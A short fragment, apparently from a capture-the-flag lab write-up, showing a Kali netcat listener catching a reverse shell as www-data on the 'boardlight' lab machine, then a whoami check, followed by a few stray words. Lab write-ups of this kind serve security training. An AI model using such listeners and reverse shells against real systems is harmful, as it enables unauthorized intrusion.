 ┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.11] 49648
bash: cannot set terminal process group (850): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ _
admin
admin (admin)